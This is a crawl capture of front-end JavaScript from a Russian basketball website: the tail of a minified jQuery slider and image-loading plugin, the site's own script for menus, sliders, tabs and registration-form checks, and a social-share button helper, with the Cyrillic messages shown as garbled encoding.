n=0;o.settings.mode=="horizontal"?(n=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(n=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(o.active.index==0&&n>0||o.active.last&&0>n)?v(i,"reset",200):Math.abs(n)>=o.settings.swipeThreshold?(0>n?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):v(i,"reset",200)}o.viewport.unbind("touchend",W)};r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?h()-1:e>=h()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),i=="next"?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):i=="prev"&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=h()-1,o.settings.pager&&A(o.active.index),o.settings.controls&&M(),o.settings.mode=="fade")o.settings.adaptiveHeight&&o.viewport.height()!=d()&&o.viewport.animate({height:d()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",51).fadeIn(o.settings.speed,function(){t(this).css("zIndex",50),k()});else{o.settings.adaptiveHeight&&o.viewport.height()!=d()&&o.viewport.animate({height:d()},o.settings.adaptiveHeightSpeed);var n=0,s={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if(o.settings.mode=="horizontal"){var a=o.children.eq(o.children.length-1);s=a.position(),n=o.viewport.width()-a.width()}else{var l=o.children.length-o.settings.minSlides;s=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&i=="prev"){var c=o.settings.moveSlides==1?o.settings.maxSlides-u():(h()-1)*u()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(c);s=a.position()}else if(i=="next"&&o.active.index==0)s=r.find(".bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var g=e*u();s=o.children.eq(g).position()}var p=o.settings.mode=="horizontal"?-(s.left-n):-s.top;v(p,"slide",o.settings.speed)}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=o.active.index+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||o.active.index!=0){var t=o.active.index-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){o.settings.autoDirection=="next"?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&t!=1&&y("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&t!=1&&y("start"))},r.getCurrentSlide=function(){return o.active.index},r.getSlideCount=function(){return o.children.length};var N=t(window).width(),B=t(window).height();return t(window).resize(function(){var e=t(window).width(),i=t(window).height();(N!=e||B!=i)&&(N=e,B=i,o.children.add(r.find(".bx-clone")).width(c()),o.viewport.css("height",d()),o.active.last&&(o.active.index=h()-1),o.active.index>=h()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(f(),A(o.active.index)),o.settings.ticker||p())}),a(),this}}})(jQuery),function(t,e){var i="[data-uri]";t.fn.imagesLoaded=function(n){function s(){var e=t(g),i=t(h);a&&(h.length?a.reject(d,e,i):a.resolve(d)),t.isFunction(n)&&n.call(r,d,e,i)}function o(e,n){e.src===i||-1!==t.inArray(e,c)||(c.push(e),n?h.push(e):g.push(e),t.data(e,"imagesLoaded",{isBroken:n,src:e.src}),l&&a.notifyWith(t(e),[n,d,t(g),t(h)]),d.length===c.length&&(setTimeout(s),d.unbind(".imagesLoaded")))}var r=this,a=t.isFunction(t.Deferred)?t.Deferred():0,l=t.isFunction(a.notify),d=r.find("img").add(r.filter("img")),c=[],g=[],h=[];return t.isPlainObject(n)&&t.each(n,function(t,e){"callback"===t?n=e:a&&a[t](e)}),d.length?d.bind("load.imagesLoaded error.imagesLoaded",function(t){o(t.target,"error"===t.type)}).each(function(n,s){var r=s.src,a=t.data(s,"imagesLoaded");a&&a.src===r?o(s,a.isBroken):s.complete&&s.naturalWidth!==e?o(s,0===s.naturalWidth||0===s.naturalHeight):(s.readyState||s.complete)&&(s.src=i,s.src=r)}):s(),a?a.promise(r):r}}(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/site.js?v=20
body_size: 2689
content:
jQuery.noConflict();
var site = {

	init: function(){
		site.blocks_sizes();
		site.menu_sep();
		site.block_hover();
		jQuery(".scroll-bar").length && site.game_score();
		site.main_slider();
		site.infoNewsBlock();
		site.bxS();
		site.champTable();
		site.hide_blocks();
		site.validate_form();
		site.submit_form();
		site.socialtabs();
	},
	
	blocks_sizes: function(){
		$scrollContentObj = jQuery(".scroll-content-item");
		jQuery("#scroll-games .scroll-content").width(($scrollContentObj.length+2)*$scrollContentObj.outerWidth());
	},
	
	menu_sep: function(){
		jQuery(".tma-lvl2").mouseenter(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").addClass("nobckg");
		});
		jQuery(".tma-lvl2").mouseleave(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").removeClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseenter(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").addClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseleave(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").removeClass("nobckg");
		});
	},
	
	block_hover: function(){
		jQuery(".scroll-content-item").mouseenter(function(){
			jQuery(this).addClass("scroll-content-item-hover");
		});
		jQuery(".scroll-content-item").mouseleave(function(){
			jQuery(this).removeClass("scroll-content-item-hover");
		});
	},
	
	game_score: function(){
		var scrollPane = jQuery(".scroll-pane"),
		scrollContent = jQuery(".scroll-content");
		//console.log(jQuery(".firstgame").index());
		jQuery(".scroll-content").show().bxSlider({
			auto: false,
            mode: 'horizontal',
            controls: true,
			minSlides: 4,
            maxSlides: 5,
            moveSlides: 1,
			slideWidth: 212,
			nextText: "",
			prevText: "",
			startSlide: jQuery(".firstgame").index()
		});
		
		//build slider
		/*var scrollbar = jQuery(".scroll-bar").slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(ui.value/100*(scrollPane.width() - scrollContent.width()))+"px");
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
	 
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" ).mousedown(function(){
			scrollbar.width( handleHelper.width() );
		}).mouseup(function() {
			scrollbar.width( "100%" );
		}).append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
	 
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			var proportion = remainder / scrollContent.width();
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
	 
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 : parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
	 
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
			var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
			var gap = scrollPane.width() - showing;
			if ( gap > 0 ) {
			  scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
			}
		}
		
		//change handle position on window resize
		jQuery(window).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
		*/
	},
	
	main_slider: function(){
		jQuery("#slider").show().bxSlider({
			auto: true,
            mode: 'fade',
            controls: false,
			slideWidth: 640
        });
        jQuery(".slider-item").mouseenter(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
        jQuery(".slider-item").mouseleave(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
	},
	
	infoNewsBlock: function(){
		jQuery(".info-news-block").hide();
		jQuery("#news-block").show();
		jQuery("#news").addClass("selected");
		jQuery("#news").click(function(){
			jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#news-block").addClass("selected").show();
			return false;
		});
		jQuery("#video").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#video-block").addClass("selected").show();
			return false;
		});
		jQuery("#photo").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#photo-block").addClass("selected").show();
			return false;
		});
		jQuery(".info-news-block").each(function(){$(this).children(".news-block-content-item").last().addClass("nobg");});
	},
	
	bxS: function(){
		jQuery("#partners-slides").bxSlider({
			auto: true,
            mode: "horizontal",
            controls: false,
			slideWidth: 208,
			easing: "linear",
			moveSlides: 1,
			speed: 7000,
			pause: 0
		});
	},
	
	champTable: function(){
		jQuery(".r-blocks-title-url").click(function(){
			$(".r-blocks-content").addClass("display-none");
			$(".r-blocks-title-url").removeClass("active");
			$(this).addClass("active");
			$(this).closest(".r-blocks-table").children(".r-blocks-content").removeClass("display-none");
			return false;
		});
	},
	
	correction: function(){
		jQuery("#dle-content .short-block .shot-text img").removeAttr("align").addClass("image-left");
		jQuery("#dle-content .short-block .shot-text2 img").removeAttr("align").addClass("image-left");
	},
	
	hide_blocks:function(){
		jQuery("#second-info").hide();jQuery("#third-info").hide();jQuery("#fourth-info").hide();jQuery("#fifth-info").hide();
		jQuery("#first").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#first-info").show();return false;});
		jQuery("#second").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#second-info").show();return false;});
		jQuery("#third").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#third-info").show();return false;});
		jQuery("#fourth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fourth-info").show();return false;});
		jQuery("#fifth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fifth-info").show();return false;});
	},
	
	validate_form:function(){
		var max_filesize = 600152;
		jQuery("#player-1-photo, #player-2-photo, #player-3-photo, #player-4-photo, #player-5-photo").live("change", function(){
			jQuery("#error-photo").text("").hide();
			if (this.files[0].size){
				file1 = this.files[0].size;
				if (file1 >= 600152){
					jQuery("#error-photo").text("������ ���������� ��������� ���������� ��������. ����������, ��������� ������ ���������� �� 500��.").show();
				}
			}
		});
	},
	
	submit_form:function(){
		jQuery("#regform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#regform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#team-name").val() == ""){errorString += "�������� �������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#team-phone").val() == ""){errorString += "����� �������� ��� �����, "}
				if (jQuery("#team-email").val() == ""){errorString += "E-mail ��� ����� � ��������, "}
				if (jQuery("#player-1-surname").val() == ""){errorString += "������� ������ 1, "}
				if (jQuery("#player-1-midname").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-1-name").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-2-surname").val() == ""){errorString += "������� ������ 2, "}
				if (jQuery("#player-2-midname").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-2-name").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-3-surname").val() == ""){errorString += "������� ������ 3, "}
				if (jQuery("#player-3-midname").val() == ""){errorString += "��� ������ 3, "}
				if (jQuery("#player-3-name").val() == ""){errorString += "��� ������ 3, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
		jQuery("#missform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#missform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#name").val() == ""){errorString += "���, "}
				if (jQuery("#surname").val() == ""){errorString += "��������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#phone").val() == ""){errorString += "����� ��������, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
	},
	
	socialtabs: function(){
		$("#vk-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#vk-block").show();
			return false;
		});
		$("#fb-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#fb-block").show();
			return false;
		});
		$("#tw-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#tw-block").show();
			return false;
		});
		$("#inst-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#inst-block").show();
			return false;
		});
	}
	
}

jQuery(document).ready(site.init);

jQuery(window).load(function(){
	jQuery(".scroll-bar").width($(".ui-handle-helper-parent").width());
	//$("#scroll-games .ui-slider-handle").css("left",'100%');
	site.correction();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/socializ_3.js
body_size: 501
content:
function socializ(u,t) {

	var f = '/socimg/'; /* ���� � ����� � ������������� ������ */

	document.write('<div id="socializ"></div>');
	var s = $('#socializ');

	s.append(
		'<a href="http://twitter.com/home?status=RT @Yetitut ' + t + ' - ' + u + '" title="�������� � Twitter"><img src="' + f + 'twitter.png" alt="" /></a>' +
		'<a href="http://www.facebook.com/sharer.php?u=' + u + '" title="���������� � Facebook"><img src="' + f + 'facebook.png" alt="" /></a>' +
		'<a href="http://vkontakte.ru/share.php?url=' + u + '" title="���������� ���������"><img src="' + f + 'vkontakte.png" alt="" /></a>' +
		'<a href="http://connect.mail.ru/share?share_url=' + u + '" title="���������� � ���� ����"><img src="' + f + 'moy-mir.png" alt="" /></a>' +
			'');

	s.find('a').attr({target: '_blank'}).css({opacity: 0.5}).hover(
		function() { $(this).css({opacity: 1}); },
		function() { $(this).css({opacity: 0.7}); }
	);
	s.hover(
		function() { $(this).find('a').css({opacity: 0.7}); },
		function() { $(this).find('a').css({opacity: 0.5}); }
	);

}